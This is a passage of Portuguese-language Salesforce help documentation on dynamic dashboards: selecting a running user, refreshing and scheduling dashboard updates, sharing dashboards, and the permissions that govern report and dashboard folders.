	- **•** Os usuários com "Exibir painéis da minha equipe" podem exibir o painel como um usuário abaixo deles na hierarquia de papéis.
	- **•** Os usuários com "Exibir todos os dados" podem editar o painel e exibi-lo como qualquer usuário de sua organização.
	- **•** Os usuários com "Ativar o painel de outro usuário" podem editar o painel caso tenham acesso a ele, mesmo que não sejam os usuários que estão executando e não tenham "Exibir todos os dados."
- **6.** Clique em **OK**.
- **7.** No campo Exibir painel como, informe um usuário em execução.
- **8.** Salve o painel.
- **9.** Defina a opção Mostrar adequada na página de execução do relatório.

# **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para criar, editar e excluir painéis dinâmicos:

**•** "Executar relatórios" E "Gerenciar painéis dinâmicos"

Para habilitar a seleção de um usuário em execução diferente para o painel:

**•** "Exibir painéis da minha equipe" OU "Exibir todos os dados"

Por exemplo: se você escolher "Oportunidades da minha equipe", todos os visualizadores de painel dinâmico poderão ver todas as oportunidades para a equipe.



Dica: Para evitar restringir a exibição dos dados pelo painel:

- **•** Verifique se os filtros avançados não incluem proprietários de registros específicos (como *Proprietário da oportunidade igual a Francisco Silva*).
- **•** Não clique em Salvar nível hierárquico ao salvar relatórios de oportunidade.

#### CONSULTE TAMBÉM:

[Incluir um filtro de painel](#page-3776-0) [Fornecer modos de exibição individualizados de um painel](#page-3779-0) [Escolher um usuário em execução no painel](#page-3782-0)

# <span id="page-3782-0"></span>Escolher um usuário em execução no painel

Selecione um usuário de execução para especificar quais dados serão exibidos em um painel.

Cada painel tem um usuário em execução, cujas configurações de segurança determinam quais dados são exibidos em um painel.



Nota: A permissão "Gerenciar painéis dinâmicos", necessária para selecionar um usuário em execução, não está disponível na **Professional** Edition.

Se você tiver "Exibir todos os dados", poderá escolher qualquer usuário na sua organização para executar um usuário no painel. Se tiver "Exibir painéis da minha equipe", poderá escolher qualquer usuário abaixo de você na hierarquia de papéis.

Nota: Os componentes do painel que usam o Visualforce ignoram as exibições de conteúdo do usuário em execução; o conteúdo só será exibido se o usuário que estiver fazendo a visualização tiver acesso à página do Visualforce. Outros componentes do painel não são afetados.

Usuários com uma licença de usuário do Salesforce Platform ou Salesforce Platform One só poderão exibir um painel se o usuário em execução do painel também tiver o mesmo tipo de licença. Considere a criação de painéis separados para usuários com tipos de licenças diferentes.

Para selecionar o usuário em execução de um painel, alterne para o Salesforce Classic e depois:

- **1.** Edite um painel.
- **2.** Clique no botão ao lado do campo Exibir painel como.

Nota: Se você não tiver a permissão "Gerenciar painéis dinâmicos", insira um usuário de execução e passe para a etapa final. Digite "\*" para visualizar todos os usuários disponíveis.

- **3.** Escolha uma configuração de usuário em execução.
	- **• Executar como usuário especificado.** O painel é executado usando as configurações de segurança desse usuário único e específico. Todos os usuários com acesso ao painel veem os mesmo dados, independentemente de suas configurações de segurança pessoais. Essa abordagem é perfeita para compartilhar o quadro geral por toda a hierarquia ou para motivar os membros de uma equipe mostrando o desempenho dos seus colegas. Se você

#### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para criar, editar e excluir painéis:

**•** "Executar relatórios" E "Gerenciar painéis"

Para criar, editar e excluir painéis dinâmicos:

**•** "Executar relatórios" E "Gerenciar painéis dinâmicos"

Para habilitar a seleção de um usuário em execução diferente para o painel:

**•** "Exibir painéis da minha equipe" OU "Exibir todos os dados"

não tiver "Exibir todos os dados", só poderá escolher você mesmo. Se tiver "Exibir painéis da minha equipe", poderá escolher qualquer usuário abaixo de você na hierarquia de papéis.

- **• Execute como usuário logado.** O painel dinâmico é executado usando as configurações de segurança do usuário que exibe o painel. Cada usuário vê o painel de acordo com seu próprio nível de acesso. Essa abordagem ajuda os administradores a compartilharem um conjunto em comum de componentes do painel com usuários de diferentes níveis de acesso.
- **4.** Também é possível selecionar Permitir que os usuários autorizados alterem o usuário em execução para habilitar aqueles que têm permissão para alterar o usuário em execução na página de exibição do painel.
	- **•** Os usuários com "Exibir painéis da minha equipe" podem exibir o painel como um usuário abaixo deles na hierarquia de papéis.
	- **•** Usuários com "Exibir todos os dados" podem editar o painel e visualizá-lo como qualquer usuário em sua organização.
	- **•** Os usuários com "Ativar o painel de outro usuário" podem editar o painel caso tenham acesso a ele, mesmo que não sejam os usuários que estão executando e não tenham "Exibir todos os dados."
	- Nota: Se você tiver "Exibir todos os dados" ou "Exibir painéis da minha equipe", será possível visualizar a página editar do painel como um usuário diferente, mas será necessário selecionar Permitir que usuários autorizados alterem o usuário em execução para alterar o usuário em execução na página exibir no painel.
- **5.** Clique em **OK**.
- **6.** No campo Exibir painel como, informe um usuário em execução.
- **7.** Salve o painel.

# Executar e depois ler um painel

Clique no nome de um painel para executá-lo. Gráficos do painel são interativos; portanto, certifique-se de passar o cursor do mouse sobre eles e clicar neles para obter mais informações.

1. [Atualizar dados do painel](#page-3784-0)

Clique em **Atualizar** para carregar os dados mais recentes no painel. Os dados estão atualizados de acordo com a data e a hora exibidas após Data..., no canto superior direito do painel.

2. [Agendar uma atualização de painel](#page-3784-1)

Nas edições Enterprise, Unlimited e Performance, é possível programar os painéis para serem atualizados diária, semanal ou mensalmente.

#### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Todas** as edições, exceto **Database.com**

# <span id="page-3784-0"></span>Atualizar dados do painel

Clique em **Atualizar** para carregar os dados mais recentes no painel. Os dados estão atualizados de acordo com a data e a hora exibidas após Data..., no canto superior direito do painel.

**1.** Clique em **Atualizar** para preencher o painel com os dados mais recentes.

Quando os dados do painel estão sendo atualizados, o botão **Atualizar** muda para **Atualizando...**É possível sair do painel e executar outras funções no Salesforce enquanto os dados são atualizados. Quando o painel tiver concluído a atualização, o Salesforce 1 informa que o painel está pronto a partir do painel de notificação do lado direito. Como as notificações por push não estão ativadas para atualizações de painel, você será notificado somente no aplicativo e não por email.



Dica: Se os dados do painel não forem atualizados após dez minutos, a atualização será automaticamente interrompida. Se necessário, clique novamente em **Atualizar**.

Quando um painel é atualizado, seus dados são atualizados para todos que o acessam na organização. Atualizações adicionais enviadas durante uma atualização e até um minuto após sua conclusão são ignoradas; para os usuários, são exibidos os dados mais atuais.

<span id="page-3784-1"></span>Ao alterar os filtros em um painel, este exibirá os dados anteriores em cache, caso existam. Caso não exista nenhum dado, o painel buscará o mais recente. De uma forma ou de outra, a data da "Última atualização" do painel mostra o padrão de data e hora para os dados sendo exibidos. Clique em **Atualizar** para obter os dados mais recentes.

# Agendar uma atualização de painel

Nas edições Enterprise, Unlimited e Performance, é possível programar os painéis para serem atualizados diária, semanal ou mensalmente.

Nota: Usuários com as permissões "Exibir configuração" podem exibir todos os painéis agendados para atualização para sua organização na página Todos os trabalhos agendados. Para exibir a página Todos os trabalhos agendados, em Configuração, insira *Trabalhos agendados* na caixa Busca rápida e selecione **Trabalhos agendados**. Os usuários com a permissão "Modificar todos os dados" podem clicar em **Excluir** próximo a um painel agendado específico para excluir permanentemente todas as instâncias da atualização agendada.

Você também poderá configurar o Salesforce para enviar um email com uma versão HTML do painel quando a atualização for concluída. Para aplicativos de email que não suportam HTML, o email inclui texto e um link para o painel.

- 1. Na guia Painéis, selecione um painel usando o campo Exibir painel.
- **2.** Clique em **Atualizar** e selecione **Agendar atualização**.

Os filtros não são aplicados quando você agenda um painel ou o envia por email.

Cada painel tem um usuário em execução, cujas configurações de segurança determinam quais dados são exibidos em um painel.



Nota: Se o usuário de execução ficar inativo, o painel não será executado.

- **3.** Selecione as configurações de notificação.
	- **•** Clique em Para mim para enviar um email ao endereço do seu usuário.

# **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

#### PERMISSÕES DO USUÁRIO

Para atualizar dados do painel:

**•** "Executar relatórios" E acesso à pasta de painéis

### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance** e **Unlimited**

#### PERMISSÕES DO USUÁRIO

Para agendar e enviar por email uma atualização do painel:

**•** "Agendar painéis"

Para excluir o agendamento de uma atualização do painel:

**•** "Modificar todos os dados"

**•** Clique em Para outros... para enviar um email a usuários adicionais do Salesforce.

Nota: Os usuários do portal receberão notificações de atualização de painel e relatório se a opção Permitir que relatórios e painéis sejam enviados aos usuários do portal estiver ativada.

- **•** As notificações de atualização do painel podem não ser exibidas corretamente no Outlook 2007.
- **•** Nas notificações de atualização do painel em formato HTML, os usuários podem clicar no nome do painel para fazer login no Salesforce e exibir o painel.
- **•** Para que uma notificação de atualização do painel seja enviada a outros usuários, armazene o painel em uma pasta pública com acesso concedido aos outros. Outros usuários não têm acesso a painéis em suas pastas pessoais. Para adicionar um painel a uma pasta pública, edite as propriedades do painel.
- **•** Os usuários podem clicar nos componentes em uma notificação de atualização de painel para exibir o relatório de origem no Salesforce.
- **•** Componentes do painel que incluem páginas do Visualforce e s-controls talvez não sejam exibidos nas notificações de atualização do painel. Os usuários devem exibi-los no Salesforce.
- **•** As notificações de atualização do painel podem ser exibidas offline nos clientes de email.
- **•** Se um painel tiver filtros, apenas a versão sem filtro será enviada por email.
- **•** Por padrão, o Salesforce envia imagens nos emails do painel como arquivos .png (Portable Network Graphic), que não são suportados pelo Lotus Notes. Quando você ativar a opção Usar imagens compatíveis com o Lotus Notes nos emails do painel, o Salesforce usará imagens .jpg, suportadas pelo Lotus Notes, ao enviar emails do painel. É necessária a permissão "Agendar painéis" para exibir essa opção.

Nota: Os emails de painel que contêm imagens compatíveis com o Lotus Notes são substancialmente maiores, e a qualidade de imagem pode ser inferior.

- **4.** Agende uma atualização.
	- **a.** Defina o campo Frequência.

Clique nos campos Diariamente, Semanalmente ou Mensalmente para mostrar mais opções.

O número total e a frequência das atualizações agendadas do painel depende da sua edição do Salesforce. As edições Enterprise, Unlimited e Performance podem ter até 200 atualizações de painel agendadas. Os usuários das edições Unlimited e Performance podem agendar até duas atualizações de painel por hora por dia. Os usuários da Enterprise Edition podem agendar até uma atualização de painel por hora por dia. Instantâneos agendados adicionais podem estar disponíveis para compra. Entre em contato com seu representante do Salesforce para obter informações.

**b.** Especifique as datas nos campos Início e Fim.

Os painéis são atualizados no fuso horário do usuário que agendar a atualização. Por exemplo, se o campo Fuso horário do seu registro de usuário for Horário do Pacífico (PST) e você agendar uma atualização do painel diária às 2:00 PM, o painel será atualizado todos os dias entre 2:00 PM e 2:29 PM, Horário do Pacífico (PST).Se você exibir e salvar um agendamento em um fuso horário diferente daquele onde ocorreu o agendamento, o time slot poderá mudar.

**c.** Em Hora de início preferencial, clique em **Localizar opções disponíveis...** para selecionar uma hora. A atualização do painel é executada em até 30 minutos do horário de início preferido. Por exemplo: se você selecionar 14h, a atualização poderá acontecer a qualquer momento entre 14h e 14h59, dependendo da disponibilidade.



Nota: A hora de início preferida poderá não estar disponível se outros usuários já tiverem-na selecionado.

**•** Se uma atualização do painel for agendada em um dia específico do mês, ele só será atualizado nos meses que tenham esse dia específico. Por exemplo: se você agendar uma atualização para o dia 31 de cada mês, o painel não será atualizado nos meses que tiverem 30 dias. Para atualizar no último dia de cada mês, selecione "Último" na lista suspensa No dia de cada mês.

- **•** Os painéis não serão atualizados conforme agendados caso o usuário em execução não tenha acesso à pasta do painel.
- **•** Se um painel tiver filtros, apenas a versão sem filtro será atualizada.
- **•** Você não pode agendar atualizações para painéis dinâmicos. Eles devem ser atualizados manualmente.

#### **5.** Clique em **Salvar**.

Para excluir uma atualização agendada do painel, clique em **Atualizar** > **Agendar atualização** > **Remover painel do agendamento**.

A atualização agendada será excluída de forma permanente, e não enviada para a Lixeira. Excluir a atualização programada não afeta o painel em si.

#### CONSULTE TAMBÉM:

[Aplicar um filtro de painel](#page-3777-0) [Atualizar dados do painel](#page-3784-0)

# Compartilhar um painel

Um painel é a melhor maneira de compartilhar um conjunto de dados interativo organizado com colegas.

 $\boldsymbol{\sigma}$ Nota: Ao trabalhar com pastas, tenha em mente essas limitações do Lightning Experience.

#### **Recursos não disponíveis no Lightning Experience**

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience



não as pastas de relatórios e painéis.

#### 1. [Gerenciar acesso aos relatórios e painéis](#page-3787-0)

O acesso aos relatórios e painéis é controlado por meio das configurações da pasta em que estão armazenados. Para conceder a outras pessoas acesso a seus relatórios ou painéis, coloque-os em uma pasta compartilhada. Para evitar que outras pessoas acessem seus relatórios, coloque-os nas pastas pessoais que apenas você pode acessar.

#### 2. [Imprimir um painel](#page-3791-0)

Os painéis podem ser impressos com a opção de impressão do seu navegador.

#### <span id="page-3787-0"></span>Gerenciar acesso aos relatórios e painéis

O acesso aos relatórios e painéis é controlado por meio das configurações da pasta em que estão armazenados. Para conceder a outras pessoas acesso a seus relatórios ou painéis, coloque-os em uma pasta compartilhada. Para evitar que outras pessoas acessem seus relatórios, coloque-os nas pastas pessoais que apenas você pode acessar.

Para acessar as pastas de relatórios e painéis, vá para a guia Relatórios. Na guia, no painel Pastas, clique em e selecione **Nova pasta de relatório** ou **Nova pasta de painel** para criar uma

pasta, ou clique em  $\vert \hspace{.08cm} \vert$  em uma pasta a ser editada.

Considere o que segue ao editar relatórios ou painéis que você não criou ou ao tentar compartilhar relatórios com terceiros:

- **•** Você somente pode modificar o conteúdo de uma pasta se o nível de acesso da pasta estiver definido como Leitura/Gravação. Somente os usuários com a permissão "Gerenciar relatórios públicos" ou "Gerenciar painéis públicos" podem excluir ou alterar uma pasta somente leitura. Independentemente das configurações de permissões ou pastas, você não pode editar pastas não arquivadas ou pastas pessoais de outras pessoas.
- **•** Os administradores ou usuários com as permissões "Gerenciar relatórios públicos" e "Criar e personalizar relatórios" poderão criar relatórios personalizados que todos os usuários podem ver. Eles também podem organizar relatórios criando pastas de relatório personalizadas e configurando os grupos de usuários que terão acesso a elas. Observe que os relatórios públicos e as pastas de relatórios não estão disponíveis nas Edições Personal, Contact Manager e Group.
- **•** Para tornar público um relatório, execute o relatório e clique em **Salvar como**. Atribua um nome ao relatório e escolha uma pasta de relatório público.

#### 1. [Acesso às pastas de relatório](#page-3788-0)

O acesso às pastas é controlado pelas permissões. Os usuários devem ter certas permissões para acessar pastas de relatórios públicas, ocultas ou compartilhadas.

#### 2. [Acesso às pastas do painel](#page-3789-0)

O acesso às pastas é controlado pelas permissões. Os usuários devem ter certas permissões para acessar pastas do painel públicas, ocultas ou compartilhadas.

#### CONSULTE TAMBÉM:

[Acesso às pastas do painel](#page-3789-0) [Acesso às pastas de relatório](#page-3788-0)

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições, exceto **Database.com**

As pastas de relatórios não estão disponíveis em: Edições **Contact Manager**, **Group** e **Personal**

#### PERMISSÕES DO USUÁRIO

Para criar, editar e excluir pastas de relatórios públicos:

**•** "Gerenciar relatórios públicos"

Para criar, editar e excluir pastas de painéis públicos:

**•** "Gerenciar painéis" E "Exibir todos os dados"

#### <span id="page-3788-0"></span>Acesso às pastas de relatório

O acesso às pastas é controlado pelas permissões. Os usuários devem ter certas permissões para acessar pastas de relatórios públicas, ocultas ou compartilhadas.

As tabelas a seguir mostram as permissões que os usuários deverão ter para acessar os três tipos diferentes de relatório: púbicas, ocultas e compartilhadas.

Nota: A permissão "Exibir relatórios em pastas públicas" está disponível apenas em  $\mathbf G$ organizações com compartilhamento avançado para relatórios e painéis. As organizações sem compartilhamento avançado para relatórios e painéis usam "Exibir todos os dados".

#### **Pastas públicas**

As seguintes permissões se aplicam às pastas dentro das configurações de visibilidade:

- **•** Esta pasta é acessível por todos os usuários, incluindo usuários do portal
- **•** Esta pasta é acessível por todos os usuários, exceto por usuários do portal

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições, exceto **Database.com**

As pastas de relatórios não estão disponíveis em: Edições **Contact Manager**, **Group** e **Personal**



#### **Pastas ocultas**

As seguintes permissões se aplicam às pastas que tem esta configuração de visibilidade:

**•** Esta pasta está oculta para todos os usuários



Nota: A configuração Pastas ocultas está disponível somente em organizações sem compartilhamento avançado para relatórios e painéis. O equivalente para as organizações com compartilhamento avançado para relatórios e painéis é uma pasta sem configurações de compartilhamento definidas, ou seja, uma pasta que não está explicitamente compartilhada com ninguém.

#### **Pastas compartilhadas**



#### <span id="page-3789-0"></span>CONSULTE TAMBÉM:

[Ativar compartilhamento aprimorado para relatórios e painéis](#page-453-0)

#### Acesso às pastas do painel

O acesso às pastas é controlado pelas permissões. Os usuários devem ter certas permissões para acessar pastas do painel públicas, ocultas ou compartilhadas.

As tabelas a seguir mostram as permissões que os usuários deverão ter para acessar os três tipos diferentes de pastas do painel: púbica, oculta e compartilhada.

#### **Pastas públicas**

As seguintes permissões se aplicam às pastas dentro das configurações de visibilidade:

- **•** Esta pasta é acessível por todos os usuários, incluindo usuários do portal
- **•** Esta pasta é acessível por todos os usuários, exceto por usuários do portal



#### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições, exceto **Database.com**

As pastas de relatórios não estão disponíveis em: Edições **Contact Manager**, **Group** e **Personal**



#### **Pastas ocultas**

As seguintes permissões se aplicam às pastas que tem esta configuração de visibilidade:

**•** Esta pasta está oculta para todos os usuários



#### **Pastas compartilhadas**

